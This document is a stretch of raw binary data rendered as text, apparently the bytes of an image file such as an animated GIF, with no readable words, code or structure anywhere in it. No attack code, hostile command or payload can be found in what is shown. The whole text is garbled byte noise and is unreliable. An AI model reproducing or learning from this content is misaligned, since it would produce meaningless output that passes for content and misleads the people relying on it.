M�L�FY�s����4*p��t6���:��o����.�5�7����[X9�Hl� 3��YQre'ʴ��w�Ks'`*�����+��T��0���/5�N����y6���؍p���x�����c�?�y[l��_Z��� ڰr~cW �f9@"p����`s� {��נ�T�	�S0��N�YX���蚮Xi�u����< �p�-
���<�dl���)�,��-
s)^�Vv!�!&��n Ps'мz׏�U��� �蒭���t&�#�i��h�
)`��:�9z}l��
к!ɆѢ� H���Ŷ���l�*���@��-fvuH��fs��Ws��{�ˏ���)�� �}P��z�C0��šK�z�d�h)��������ط��+��ƃ�8x��Z k+�A���v!���4��ܼ����)�N�F3������\+U��Hʑx�aި`��>� !��o����5kǰ��&`w���Z�ʩ辿�[�����(�+���p�31!������e�U/&�p�j��p�(K�|��A�(�q���`�%F�ǣ��������������ω�����K�ip �{�����F��}Ƶ@��5��%��c6P�ҧ��'J����lX|XPaP��*�������)��E�p狉�ȏ��Pw�A�\�#�#���!����%W�{/����[������ܢB����_�F�_���bi-p�⑛�˛��7��@�!���|� ���j�`�N�+��0�(=����\�3�%�&�ꊚMg��(��Ѣ(�`c<%`���P����+��1-�o�j���\�W �w�b�R��{+�ҩfa������* ��\/�j�k=�|ϩH�J`��ݢ�k���b}�n/�ɳ(둩�1�	�r1�A�nQ,�����p�
��E�]A}+�2Ԃ0��јI��o�55����֫�|���~����� `<�"���X`����2<^��o(�9`�B���'p�����QłM�j�������US�{/�fђ q�X}ݸ ׺�p����.@��;T���(+y���*�r�eoh���m*��k�����5�0 b� �{�/�a W�ݹ[pX>�P������1�^���x,�1*�*��ֿ�«h����q�,�{�w�"P��+��7�PF ��	C�N0L-<T���X�T��-�$���Lo� � �0p�v|�gMY�ʭ��^ ����Ё���@���{���$^�L��� �\��z H��N� l/Qmha���Y��
���M�����`��Z�5���l}�*����̆�bq"��f��{'��i~�-fɷB�!�����sC����d�}�m�h\�6��������@����ހm�%�����,��@����0�p3�+�=́��(�� ����!�q'<�<NK���y�܏m�g��Xx�]ɦ^��P(�p�����t�]q`������������ڐq����q��?���� �!��b��O�	�-~�_El�BM������qR�����HC�A�#,�`�-�S�O��Pp���c-I����G��=���@	�(6v����r�2�g͝(N@�e�IL0�퉧y.J�.eJ	3T!�_�� {��'!T���>��$8��![( �'��>[F���*J�X��M,� ����'���b�E�!0U˨N���gB�?��"��p%�K1u=ʳ��	^P�"�fq�Hc�����?9��c"��LW���U�փb�=!��x�}�ʝ�Ϯ���0 � �N�ct8,��{L��Z��6�zó����P@ #t�`�V�"��M RXA����ģ|�	' |CA'��:ȋ�v�QF�Ly���:����⅗���&+Xk�U����&F8�.A  � l�KL���̄�
,̓����YP��h� ��^���:VkÈ:J��܌������'�m1E�v�i���!!�Ig9|�����#���4R �����(JV�JiZ�k�N��O �ë0�Ȅ!ǜ��X4MH!<�!LH7�`4h|q�\�X�@[�G����6�I�kk±Ń��������<�KH�<U1�rH�L�!����OVV	E�O���J+���>`�K����5�:xX %Ph2�V� �:m�v�:M8r�b��0�×M�d��\:�Z��i7�����&�C�4�!M1%�t���Srގ��Nx���|� ��x+�>�<����`K�1��)��`?���1�%�RpH�#Z`�N�9�v}B�Z~fMh0Zf��Aѝ�鋘C��(^��44��Z#�>HZ9�Y��M�&��B���t5����n+-�`�� .��A��<��.���5c�6���l��(r0��p�s���(�=XCň������J�F6R/��DC�׶�`�%	��t�!딍`G�������W��-}�X����`p�`���la��a����!JA
ԗ��L�"
�Ѓ���k�B��0=�#? l
�.m�����y]�(2�H�(2�� �LX���A8rPX�A�Ҫ;FL �����ll  ��<@p��O��0E�8F����.#�ZYB`���@('+����aC8DHfR9Qʋ>��M�s5E(�2��`Ƀ�E�_�C����t��L&�hGV�j�#�b���` Kx�?�����?/�$��� �F����Z
���>���*9Ħ�8NDQB�,�y�Q��=m�����"e�E"N��ӱ�?:��tPb)W܆�(5!��G���Z�P ˒!�����W!9���$K �`���IM�'��<s6�	��/��R��k"��-[��H�&�rם�BF2N�AI��� ��ˍ�
�r@G��*LJix, ����b�R�L1Ї�>�0�1�����2���Z�پD��Y)op���`	T��u�d#� v&)��ڣ�")/�su�9"s���u)A�ъt�CY�q;w/@X��bе�,���G4�nI�&
U8�!$��<���1��dSt��"���oX*����v)���E� "�X@�%�PyH�mD:�"��ն��Z�Di��������qa�H$ �Wr�<�H�aYK@�Eh7.M��	U8�$�/7= ����%()We���u��3��EbG��������B^��%H�U�B0�[ԁ)���\��ZED@3z���������b焘J�J����R'��+x�\J�?�jcv��@֗ �Y����0�q	�q�R�?V�I%�v#���h0� (@`N� Bْ���6�p�&��|�u����f��M�Ȉ�Q�J$Dr�Ct��$�-���@����J, H�kL+Z����ƍ���R�]3T�{r
Z�@j�;M�Nג�< 3�b4���І�r	�H㽈�	[-8-���E!�"$ʓ[@D@!�h'7�rXv��픴�%�J�����G.W���iH�C���$k&wdY><��i��N�B@-������pρ�1�@��4��
�l��j�c�BOvM��c���-D�r���P�f�ж�w�2�ls�*�Xϐj��\eO 9�^#_��ʶL�G�$^�Ԃ�le�� ��v��A�XEeq]"�YNl�k�'�i��E��dq\��F%���l�T�>�@���(��)��L���;�z�1�+z�|����V���f� o�X>Z���Jm���X�0���������Y���������^�{���0(�k�p���@�K	Hȃ�[>K%��8������؁Ё+��J!�($P,o2�X7� ��h���s���ڌXaS �3��	�60%,�KX:h�,[�� ��yʉ	�!
}c k�ui7ӗ�Ҏ �x@�� 9�8���C�#X��6��
U؁#Ȃ����MH��5� ؇�h,Ȃ,�x����:Oc	!��q?�KK` ��	:@%����Z��ѷ���
9�Z0���[Q�7��$�:�PC�@��C���-�,Y�;|�#  Ȃ>����������� �&R��,���k�ĪR��c	h����o�,����'�k7!�0���E�зy(_2Bj���!BJ|bc'gY�)��3Hj�c���m#�3���M��(D��A��X���F����3�0�� 	���G-ФWҸu2���"�#�GѲqy�ȅf��������Y�a��Bo�o���7�@\��ȶdZ�>�p������ZA�+,Z��9 �,���2�x$؈����M2�hQ 7����,��c�G�z����(ĺ)��H�O��u�l15S"�T��j�.�g�$� `T�ȃT��!)��������p������ 8 8ȘX�5���8�n�)� FL���<<�eq%�PGɍ7�!�:�B�4��:��0���*�����(���Zh�̳��:�勞�L*u܌���H�\� k ��Lj�<@�|�"p��>�̓�K�Q��� ��i��n�������ǔx�:t�D���\TLh)�����NOd-p�U�ЉDO��!."4���R�N[t	vl%K�R7p؂v��jhj`C�XQ������8���)�a �ڄM���D���
���1��2��"+\�\��Q��� P?�"�ax�0(z\B#��q!��r	������ݡ�S�JuDo�$��,P؂x4X��@�vh5����<A�ԁ y�.	���(��'q�)p��8D^��)� 돃(�I�\pBս���/��5��8��D0(Pp��
U"	�����jN��[��\LG�9��$�r,��H��D�Fj��|�0ī� �t����� �lSa}�>�*D;�,cV�� 8  +S/3y��Tmm%�� .�5�(B�(Xpt5��h�3���2eq��D���[\�{�$�[Z��$W:PKAM�` ���vHC�:�L	Ў��X�ЄdN�9�d�-H��XN�@/�bV�`;�SyY������(��/��,�@%�pg 4�:X�ǃ$��OK�|��\<*�m�m�eIPB��0���^@�!@
(S�E�8`����U�%�x�?J�ǚ�xfՒB���	\��V�TBІ�ٛ��P�s�: J���� P ���H+��KX0���ɱ���:O��S��8#8a�H x��M�(���Fa�[��Hs�@ژ�� � ��8D�À��X`%�ʈ Z��� �m�/�+P�ԃs��	�aA� 0pX� ��rҩ�\�����$άlu�\��'���+ԅ8�%� ��B@j��dU`��5$C*$� �1��;�%�!�ؿ>EВ���x 8���ͺ59ha��CV�+��s�����:� � ˥��.��σ�����PXͺ�\��Ҵ��Z�ð�֜���KXQ6&c��, �Pa
�^qI��ЀN =;>�%0�%���5��� `�� $. ��+h�/��E+���_8�S:�-X�V@p�0Nv�h�0'��"��I�<�S������<����9Y�5`_�]� M���-H
�=��V`�H[�o�f�x<;� �
В�����!h�]�ungt�.��FFg+؅!���M-T��aY������� +�'��.8	'Xr��:Å�W>��;`��� ~ Ӕ���N`
���Q�P��g؂3h!~��5��R�f��,��k� ?��YH�E�^gNv�`�T	aP�@WP0�Ȩ�������N��K�$����^I���x<���&Ӹ�k�6�G���/�c8�3H�BXcC�!�Fc� �,���.��VS��v���>���l���u�A���:"0�ڀP�����m����vc�شR؁�%��6���k�H ����~�$Wj�@��@8n�n졀N��@!��� hqN���ΖaG��lǭ�@�38�> )��aP`�؅�ޅ����d!�d��v����0�2қ���xp
O�
�3��S��Y�pH�<� x�����x�� �2iq�H�E�l��^vV���_��{OvP�3�P��>����0dN���n��KR��f�1u㦀3Ѐ3O�d`:��8O	�X��P3��<Go�m.H��F�+�hT�a0' �!?���Wp\I���I?P���$؂-?���OO`1�1ޜK��H��)��!?�xh�����>Dno�^�v�a�}��s�\"��^��ހt%��s������%Gr�V��9�mW�=�2�pq7n���e�5w���j�2�A;'����Hj���t�8d�P8:@�5 x�/v(P�"���c䩳g�v�֘��p�/y�s���7���H����o���h�?�]��ؖ�z�$�&8&���>��pxNx�W@���{����M�A`���լo��nX�S��!���w~���=�z�;x�-؂_���.�q�oIw�h��7���&�w|�7�#G�`�{�J��Ggd���~�.�uF�u��3����qv�3��i���j�:��WM��}���������j�s�]����!8?��h����+ %Tt�g���>8��!Ĉ'R�h�"ƌ)8P����2��C5�Ftb����-�� ��d���p(`#РB�-�1  � p�O@�� ��t��T�F���Ѱbǒ}�,�Ҳm���Z�T�V�8Wc��z���џ����v["�Ã	3n��c� !� � ,    � v  � �	H����*\x0���E�?�3J4 �����eI����4 �?�~��o�A l�x fA>	Z��/т8�"��r�|M�ѕX�&D���?�&]2u4�l�+0p�ӎ� |0�h݋�
��Q T��N]��@�Z+��+� � Hf���Y��0�lA`y5zq4`�Lur������ ���+����wAg��3 �Wx 6�4aN�ſ�����r�MH�l�����~n�3��U�������0�_ ���Z����g��u��I�Y�x/I��u�����:�߈u%��&2���S���>���@�x�M� sF	��l� ��cEI�mxᵤ ���/S�҆x��z��B�5VbW�Vp���]���Do)�`�DA'kl��H�E�DE��q�-'Zt���u�c�@`�4,E4LH �_�����%�x"7�k�� gyM禂	��O#���nt�B^��g �E�`t�@��s.=4�0�)n)�I��^�
A0 ^�GѴPJAQ���z�JAM����@i���~�uX��	+-�Pc۴�~ʛWg��R��٘[���B<�����������n!��DQ�#t�a� ���oBy0P���(f��=��j��D�"!0��ӝ	g1��@�61�@E��Tf���?�
d34�3AȤi��=+�RoB����}jd��*�Tu��3w�������J�xy�G��$5XW��(�d�m�3�-�#�X��Y�]��p�R��P7&�1-P�$G�4i=6�z��I*X���`���%��A<��|�5fbШ^��O'�bW�
kF�u"�#���BEL=�YP���z���Q��J"I���@rf�i�a(*o�"��3��&��`v�2�uX��>�/3��O�s�)�A m�Vh���Q�H��q�K8���-�F�z�$�ܸ�r>�N �M���D�,*�`��}�X*,����/sl�G9��\��+3�!V�H;�I�gH�@��@9"�	��B�H8�L<i��������*��B�,A���i��N�!H*B�*5�D%h��
� ��|T�b�T*�E*R�B `��,��;䄌\�@"9�0�4D5��K޴��������� I<�A��J�\M���6����X�N�aZ4�M�$8S���ѧ6�	���ڰ�H,ƀ�+�3�!�_W������J-��)ŉ�<.D�2'7G"+�)˂H�r��tb���%��KEb��,�%���F��
���4�����R����$Q	T�4lD�(7�y�T�a ���z@� 80�p �¥+S@�%H��G.!xdT�5�@ 4�+��v��i� c3M�قPE�T��:#�*A�0ǉv� 2(Bf��������EX����P1�7��Tpמ��_����]��ö=��?|���ʶ4�,`!��bCzP,����4v1��&�)Y�Pv �5�u�Y��2�<��HCN�t0�5ش��B^�*��ʶ >��6�_Nl@ ��-�����@Q�0��v-�'KznI���#!��Ue1���^�. �u�1�"���F7�2��GHXBxj�/����������=�o�Ld"���7��@���I��I�]�Yx���?B<��`	\p���!sA�qu@��[�����5|���-�}��W =�r��B���?rd��8���3�i �A�`Ҕr��\X�!3�M� ��9��,/o����?rkfܠ �+���ء����yK�=�c�8�_N@��0�?�@������p���l'\�;�1��iN���4eM�P��9 ��E �q�"��x���D���lb	*P����r��.�����d�=0���af'�=H��w�g':�����q��[!P��;�V�ծ�r�|��^&A�cMHC��G�<p��pUC+�_�j��I��<(<����+�=�X0��2�ND�vAn�������v��d�!���AZ�] ��-n�7��O:��S����v�-��iC�놀��Eo�h/:�	4�?NƮ� nO��Kmw��H��{����;A�w�d�H��b u���@�QNg
�0��9�v�':�t����z�����c�tks:8��>y�} �Hvo��� ��s!|O%?���2�|�V qa'~�v��u`���}^�qC�[7d�[�[g�K��a�g:@:�s9����� ��p7W^·x��P�^��R'lV`�gvlR8�y��0m`<Ѕ�ׁ ��_�Ձ&Y(� �a/Gs׵s��s��Y�w7��=�?�x�wJG���
"P|J�0�#����
���p��V `��c[W��P���[��<` ��l��uh��h���P+��wxu��W8؃�Ї;�  0�
�@Z " 0��0��8N8�> ��5��v^�6��h��j��8hc8q�H��@~0��� XȆ�{��~�e086�;(7H�������P�B�� � �08�M8���6�l)p��(J�]�V�y��7��8m����(t'�.�������[
���[V|8�00# 

�p	a[��h�%i���v���Z v�g�u z��Y��+9��i�֒��a�
A��0� 
��)�/f�H�D�[��P�rWx�h���� ���� � B���Y�_JI����Y� aɒ�Hxfysf��j�qp!���
��;P06� {i)}=����&��Xh��(`)�B�)`�aX�ch���}Xؑ���:ג�gwp�Yt����s"�����UN����J���(�A��pl�vȔ�(Z��]�<� <�U8�NW@�S((���؅J  �#6�G�pkHw5X��W�a��
;��'�Ћ2�CC�[�r�pD[0j� ��l�I�Yx�n�Zp���y�Udj����?� � (�[&�jv$ ����Їу��^
���# �j�	�$G��v��׈����� 
���И) 	���m�
� 
����J� ^���+�v57{OZ��ǝ}�Vʡ��.�js����~�tH0� 
h*�WWuR~vX��I�鸨�����`�P�7��pU(���\��Ƞ*蠳�j;�s=�w"x�:�<(�Af��%�� ��c�� �u�w�=%`�`b��f6 �]9BЅo 
��Z��@D�m;F�[���	��.׎��`�e�7���'�ީ����Q� �������W8�g�u��uh�u�iϙ�<��� � ���`&�c��r� ]�
� �+)�iV"��s�ǭa'�
�"pf��.� ^=D������MXD�[\�1
@~�w�nP�(���o��QI�`
)@�&PW�% 
w�֘�Z����P�P �n�i����o���(���� \�M���h 5r 0�r9��W�mH�v{�i�n������x��*� �5#qki4kq9�˫R+#�繞;k�w' V^k'�0ۺ�	� ��	�R��p=%�DP�u��p�h�L�+��o��Q��<%P�٦m!X�ޘ�;ۘ�0���v{�Vx�'��U��1x����	%�	"����	��+�pMƸ��[D��)����z�����ʳ� �0`P��ƻ���L��j��ܨ����o�Vxax	���j��>"�	 �8�S�m��,<4�[��_<&��
��ꉽ�����o � ���{,?���v6�_9�n�R��O�����H���;k����;���Vb"�.�+�� /e9,@+[��,����4 ql<����k��+��J� y��P�`u@�ȸ9)P��\�O;����Ik9 ���V���\g6M����d�2�����-zWxU`W��c�l��ܣ�٬�̻�B�9?`�<vI��ɫ1#̼�#�A��p'P��>����M � �H+,lʔ�pyE+�;v�����۔ѯ>�y��PY�<0`���[�L;��k�k#����x�z�,���uU��M�Q�Sa 0�I0g|�sŮ7�� 
&��hnP��ɴ�� ���oM)P-4ĖV�I�up�<�>��=-x��wB=Ծ�{��!������>�� p `e�Z�¬�Zy%�+�a�	�nЫ��*�������)-ĸ��m�\̿k�����ؘS	�U� �Љ V:�p�YM�	�(Z!�����<��L��c���p�,� �u,Bp��:�P��-��f�ʎk����
�,�D����+|�;���Ye��@:q p���C X�u`� _�\��J��Y�+�����Z��)��m
��`�?70�lw���؅����@����xƝ�Hmܘ�2pU��>��I0�O�~��Y���`<�Z�m�w{���:��Z���ڼ�L:ǌB�&����Xأ?�����T���6���Q�H��D�Ԝ���M�p@:!�������ڌ�ׯ|�)��[�<��������_�� �=� S��CWx�N�|����� �+yw
��v�Ý�ݛ��0A��C��w�kٛ�ٛ=cƮ���Ϗ�׸�I�v����`
��m�s]טS��]�i���ܤ������f�a��=�<~q౷�}��C^|�����/�S?0% 0�,�M��Ȋ����ڍ��M�ޝ^̳��` ���|� =*�
�&���Р�prjt0+x�z�E����}� Н��I �۬;@���[cs��_-֡^�%^�6 �>��˚�`
L*� IC�9a���m��^�P۠'�q	!�R1��݋�@�QgvU���M��a ?B
C��o`�D+��]̽*�uܿB�����^�P� +P,zpXC[���(0;T? ِ0���@�.?��b��!�sN���}�s���.;?��(lp�/����/q&@��6���L�Sߤ(����^P)`z 30�]�r�����)��j�������ڐ@ ڲe2�޸���{�0���-Z��1	5J��9LE&��/�H �Hx��KE	����'ɧ&I�4��� `���*���BCc	'&J�0�1��6�iY����7ĎE��
8��0A-#	���W"a�"�hIȣ#�m'�2a�F^�M�2��@�y)x�؎�y���ܿE#3�����J�t���*�	g%l��8Mp&�oD
�c��H���S'SM�JA�F�	��ӌ�-��kQLP��D�6z���W5��vT�Z��!^y0��8Xl�.[�;�KH@!<�'��������������4�D���VJ(�D�aI�ښPQ��|�����0� �Tx����.���� �j���J�f��,�lk��r�T�3�������#!%4�/����0�#�0�&H�,����S�����bb��2<�C�T3�$:*���D%M�>J�6�   ؇���vT*���j�hI�$�Z@!�LH��HK������������R#������A�;4�?�{��Y[�<����Y�z"��XD���(#LB�P�5��T[�Ď@�韝��Cŝxa�����(���Q�r�BX�j����ύ�S	%ސR@=�,�@jI�WT��$Au7<X��e��\���?�s̰��Z,��ܶلL��p#,gs��#vJM�*8���XZe�YN�E�&p��O��m�$�4!(���;x�.���.'�C5+�<X���a�ɳ �Δ��2E���؄���n�l��+�䎲��Ѧs��VĠ\���9!!�MG	��g�ў6M��IꨤMdIk+P'8�-{'��~ S������Kh����="�/!7�[�����WL9��Z���K�v�L�
U���;��ym��_1� � ,�0���h��Eh�U�?�.C$ ��V5��dk�,1�|5�&�:ۿFЂ ��  ��6����F���P��UEb	I���=I@��Z@ � `�0� ,=̥`p�����eY�AcD�����Mny
����;J�)� �?�Ɓ����vA�%*C�0��4�8|"!��GN���5�ky�� `�%D9��,�e��i�{I�W�D��gQr�E=��t9�SP1�(�h�q�Ϧ��h0h����l�o��(���1!Z��9�ޅb&)�	[���c(�8�FIJ�-aL�RU�*��I��'���qg0j1����D'���L�Ed%k��Fn��n0T:K`N��;NA��_x�:��.�~�3��=S$��ݼ���G���Ӊ5���e(�x�!�����,����u��{�!�(yO4I����T8�v���d叡��������	B�X������\~�PEb!A}H�U�W]�%��m��jiB���N��#0�r���� ��J]���"]��b�"f�"���̡NZ @#����KUL��iaf�bSa�?���?���XIɝ'ec��(��Q�N�\O;�\c�� wD9A@���6%` �<oK�$vêZE+I�
���	�;�A�̴ �,����HcX50M��:7�0��X�Q��f�B4���hT#�H\P���^ �W�:�
�d ��.�Ll�o�a��4�#��ݎt�\V�iˑ�+�=s8�B��?6"�`	���F�3?�IB`w8����cxƇ��h�I��xЕhX�	��,�0!@��#.�P2���"Cʥ+�@�
��� ����t"�hd�,�`{��i��\�]��� ۢhNR�a@�4�0�\������D��,�ֵ�r��s�q�+0��{ܑJ����]�3$R���Ű�FD��h$'~�"���}����nn4I���.#�Jyc%+��%��R��`C�
�������@����\f����1����j��&��I"���2w�V�G�<Wɖų�\Cš#'Y�j20�X'�*4�V L1� o[�a?5�t�n{㛔�IT�
�g�r�y��Р�,KD.���,W'j5�t�C"��R`4CpNz��X��"��{���<�!��8�I#h�kw	�+KR�$��"�&o�՛�&�C	�X�����t�� ko��U�S�/k�?�k���x�0Α��K$��J��L��Fg�!�`4�S/M�
P�ƾŽ���?����_��|�zW���`j����'�I���BR�]$H�4	{�9!{���
�C�}D�c=D�NE�`	���� @��4R������Z8����C��[���
��J��J@���8D)k����fЄ(Ј�������)�	
 ������/!����$�������� `�#��&��V�	�ўub;���h�4��H#��B�� �X*l���@�L��H���h.4����H��y�
 $C�9��$0?���@�I���j�����ČZ0��X��?'�0�8�P��X�n�����\��B���T� l ��pC��{C�(�ˣ�P9����8�`��@�Iq<ڄM��������<� ���#�5��&��ј7h���(P	gp�:�_�*�Z��������))�͂�'q�;i�2�C��"�2"�]��J �<�H��<xx��P��`��b�Ȁ?�� ���?�шj�;��}p�)8�n�Λ����c���X��fy��K��(ڧ0�g�/�*�}r2��@�z�2Q�&9!���!�K�ACdq�(� 5C����d���ˏ�C���a�� ��P�K	�,hB"�Y�C
$8��a4` �3�I7+̋0��>���'1�p#h��p�Ur�pDMa ͎�'����x���B�0�P:��0K�1�3��������QK�;L67��h�����9dLƎ =$�:;��& DD{��	�!��ɹx$Kx����Y��9-,R�����3J$̜P���68��K�U��鐊��u�'���|7��[	���$��2pŢh�������dN���x:�<��ЁP�L	 �� !L�Dj��4
��9Is�P��Xs��¯�J�x��јW� @� KP���ǡ� ��-�4��Є���P ���C ��`b���9���Ӡ���-� <R:ãAeF�Ј�HQ�K�$H$���)0�z�������ZP'���L�70'�
���� ��*P� ,�������l���͎`��D�75J8e�VɊUI;H�g ѹD���T&h��P�,H��G�Kj��ڂ�IK5 �L[�m�X��+���+P5	,0�������c�+��\ȅ�ԯ�pS(�7�<:P�ԄX˼x�3�����p�<�K����`���"�Q� FB�؂���K���k�&�,;�9Le�����{͟<��з�W5hET��%x�R1�,�X��QZ�؟EB]M�`=��h��$��(����gp6���������Y� ���K�\�#ȂC	���$@�5�V��� `3���.��SY��Qү����y�7$�?U
"�
"(��qX 1�:��Z�ʅ�-�����'��8:��o8�ȅ�H�Ԋ ;`Lm�����6e�XA����8`ȦF:��N�4DkY��Tm��G��.�4V�َ�\ȅ��7(.��y����@�U�� ��p��� ����*a]���ZJ�OBÂ�L�H���\0�58 ���5�h�Y�fd$�Q�Da�ՀN�����؂�T�a;�	Ŏ�bɞ�̋��y���-��68ZaPZ'� ��}50�Pa��A��+R�uJPv�19@1�]b���II��� �L ~8Y<�[h% ��?�� ��ے��G�Y�Z�HZ�Iz �� �<H����!�q�+��_����3��MZ"��Υ(pں(b���b��Z,J���V���m�Y�\��uS�`Ll�H�HVN� ��V h�� �,���[�l�؂��G���HQ�Д`�@R H��+p�U��d+�.@�3��_��% ��mb�����U�Un�������EW[V��/����؞���R8� �< ��T0�x[e�֠ M8 E 8h�(h`�8 ���(�)@���PI@զ�; �5�.�� �+��6�x����RЀ3�TX������&���!�"6�Uv+.���[�$����VKt]h,J����� �F	~�㓆V L S�P��hAx:8�Ȕ���� R�� �����yՈy�y�����)��s� �+ƛ��߂� �X���5�R��ah�f�����	T�C]�K!����V���P�Qh�vh�I	�g8��.�C�Q
�K ���<�@$���-X�x���؅�m+���3���E��xm�ހ�(����؅�6p����+���$I(�0 ��T��@�n	�-$��Sj8�@8<8[X��h�@� ��j�xؖj����g�킞�-8�3@�H37� a�X�.�W.�q����X�K�V���]70x/�7�c��p<b^�8�Ѐ�-�K
	�@�\� H��H��or���焈H~���*����+Xe5����{.,��W�������6��ꎠ����f�2-d�)� ��p2sT����1�\x$$\jD
G���� Xp���"6�_��(m5(�4� ��}�OܑкW"ހ�(�KO'��P��:�i0�Ous�pG�L�L��4�G�\��oԈЦ��&ta�o���!h$��{�?T8�s�g'�D�E���������lO�"�g�©N ����s�xe.�� �S�j�&��ޛ�"��~���Lt����5�5��ON���sH�ze2��h��B��@�j��P�ވg��x����[������ho��1�(�p�b7�ӎ�*��cOr:���{�&"�:�:�)�
'8zk�tN��;��F�W^l�z�?� c���vc�	������!X$�:��5ZO4�U�g�{�G}fZ�~�K��]��.��@h���^|߷��5�J3hq$�&'t��y�_�����˿�Ox�]g �O�:(�W	���������}���h��ю�����z��W؅�+���$�lC�sX�b�!,0&LD�p�R
�Sh1���?.>��+Y�ÿ��l��%̘2gҬi�&Η�,��ӿ$F����K�/\�|���g�i�=
��Y�P��0a~��"�ȋX,-Y�!I'X�k�.޼zg����-%�����̙hl��رA��P�"������3�Т]� @�ԩW�^i��> ���.�u^~	F����&�ߢ	/n�����Y�nΜ���ҧS�n�:����&���;u��/o2  !� � ,    � v  � �	H����*\8�@�}�l�Q0�@�,��H�@C�1z8R �S���3  �˗02x�@a�g`�4`�@ \r4�� эCD�׉G��z�XR��W�^�w���W8��`:d������@	n���K7�ݹw��ݫ�o^���Y���[p���}a<�JR#B8Y�*�J��l��Q�GC�%=����ƴ�;����q��}GLL�|���&ă�G9�U��@�H� E~("|(P� ��>���)R��A�G�u*j��=R�p ��s�R(��[1��V���V �&8�	&XM"4�ag�$@ �Q��?��d�A0|p�d��!��@ �S�q�f�I5���	p�y���"=0�:�v�@��(�K�,��L� 7�q����a$��! ��d���d��~U�䢎���geW��h�t@����)��B�h�����*�aExVTar
�yS�6�AQ�YRZfRC31 ���qEg.��ޫ]��� d�
�-��/ 9��Kd��dB
d�B�m�hg&Bi�8w	� �؁��aT����	+F-�瘝d�p�q�/9ѱ[��������4%C(�	�?@�&���p�~�*�Q}l�	��1��un�lxE����b�u�Q� μ�Ah�o¦�	��@��Q,g��s���IpP%�g�|����[���~�l�� I��?`P5R���Uꭩ��0�*<-�r	8�:���t�k���=�3������?��A-iG����0��t�C���F}4a�@#�A<j��� nF�1� �.�)u�>��5<��8KX�DN,�ǅ0_�G�L�X����0B(�L���K����{駃aBB��Ao`з~�6ѬhBގ�`>�lP9��a܅����{AO�����k�(�
8��"cb�Ajų�a�d�؞@N�:� ���B�$>���%
�L&�%�%�0�|�9�=@i4�b'?�4.	}@^zф��!�ʘH���.��$C�K$���~P$?m���K|c����_P��ܧ>�An�)z!�G���n�S� ����5�MhB�.���:�[W�:J\"8Ia�$E5,��8p�C*a�#%���_��G[p���1Jj�C@�<�&�T�B"��|B���d���zm "�)	Id� ����= Z�4&A�/PJ�oX�&��Gീx�L��҇$$A�t�g>P��j]i*b�0���$��=�	�N�#x��T<�)�T����$�0�h	��B�ys)�4�8Oi�`��B9��W��s���j'K�����FvO#��u(�>Q��K8"�x��`�Ʉ�+���b(B%����	�GB<�&��@g'�y8��ɝ��5 T�T /��%������<�3�J�a��`�iԗ5� ���N�N�D2�*�X�DA��U=��DA&%y�3��fR� �?��ђ��� �@l��$&�8c���D(J���� AL��Nn�>#�&,�X�NC��A ����@�E�s	rY�F��t%R��N
 C��qx�.:СS�B�@Z�ځ��)����M�P�<`-8�?���DI����`�� ,PH4���7
G`d�!��&��I,f+8,EQ�d�+�" ڭS(P <�����5$��f]ᛵ�.��Kx�������H&.nB�-��'~�-L<�����pB���u3����p"�"4v��2 �B����N���Ȫ��a�6�`�(Br����@���^T�K耤iЁ.��*�����.��ӟ�g�����3�'�N�nN0A�gY��(B������B���:���. DT�
<�[9��#?Z�A,MX�_�A�@�h����4,� � �����+?�{�zu����&"��#94!3z�p^O#����4 Ag,[�P�<��G��	�>�+-n.|������}����P�6����	D ��P����*�0��gH���+A��o� �!�>8��G �@~-lD�.��?�.0��$ ;3�u���Eȁ, �KC��L��;,�1��4]r.�|�NP��Ѓ�>�A��уT��\�������!C@C;�V������O�B�9���@��Оþ.���q��$�$@	���}��D����{�w���~���nq��,G<��%O~�sB���]�y����/xNk��	�������� eb>r1{�e{�:p���Gv�G;p����7�c'9 w� vq'w; � }�O�.,0K4�����+�xN0�N y � 6�	7��=�	��r>0�17�asNpN�W�5QzF���q`���Q��p��Ep^�`w$ "�p" �7p�0�k�"��Ç�$�;������q&8�ij0�&1�r3gs3�@��f 7@�
�Wy6��H��M�p�� ���0
�H8KGu��������1�yȀ������hx����r��9�e��vq�P}�bc}i*��`���~2Ws�(��:��8�ሃ��ٸ���t�q��t��x��^w:`|���j�谆���0��������s��x�l!  ;�f�����
� n�f�I�0��ȃ�hP`���P�&I�	Qy ��������	��8���(�E��uH����`70��؆�Q������˦Q��c�ܧ���}��x5���	�U��`p��(�����W�4y�� K��$.su��ua|$0�yX�S���`}�(�qpqЋi�k�Y	 �
��aS`	0b)��
VБ+�D��6W�,��'ɗ���,i�uIw���8��� Bpe6��@�����zqW�(�Ui|��I�ٔSi� ���������qp�pVwe3k�C 
j����-��iy"Y����P�f��`���
`y��=P��h�+	0�����e�oay(��X�w��o�����8�⩇㹙�	�G �s �2�`�j ��_����GHs�(�*�<`ř��(�	���4i���N���ȩ� �B: ����x�;��x�!}��Awh8��j��yG`�" �	��
�����&V�r!�و�(�z��Lj��5i�(�:�3Y�J�������`� s�e\D��֩�R���I���/: m��f� )",P5� ����V���ר�(�W
�6@������)f��I�0ǒy���ʥ<�����ГQ
�C@��h��(�n(}�z���g� 'E�"�p��
�����_ ���W�6����J��m9y"�rI*Z��\ʤ`:ɐ�*��X�ƙn����zKsz��
N�xh�"����]51���������zy37�G�5���\� � ��5��R*��٭ZP��_�t����-�@{a�q���qHhX��	��ٳqP�xk�� E��0�s�!
�9�P���8�1�+����� <�o�60�f���ȍ@��݊���� @ Z�j/�$չv�(���Ș	����)q vBk�.p@�%�5���;�d9��@y��
60�j��;����G:��˒K���
��)k�p��CY��ȫI��J�������xh|f� �faS�<�P�� �jP��6���m��N0�e��� ���V���ȍS� ���Թ!۾b�d���kx�m
��ٷu'' �N)�x����f#��ϫ�������x �K��� J�'�K��k��ʵLZJpK7��v	Y�W�m��k�v'�l7��ƫ� 2��1�0�0@
\������fy=���j�é�e; X<< �&Ps=��������*J����bT��(x�#:|1,�(��a�s*�q�. ��ǳ ��"���;�������@��!	�{y��|�<pş�d�  �
_|���I��:�� J�j��r���e��:-گ��÷p�骾�ǀ���� �Wq-I`ȅh��L~�*�@��l���L��oP���Z��4���*l�l�
���[EP��B���k��Lɳv�z�sj�t�Ϯ�"��|�0v�8RG�
��<x�rW ��;�޻����꼾]� �N`4�3y���V�kˡ�bs�P/#vi�/z6<'������.p��scȽ���J�9�d+�Zp��|I������ 
�&JxM
�%�$̵V�B����,M0K"vrx����q��׷\�/6�|�l�@V�@byiܖy8ws3
 ����m
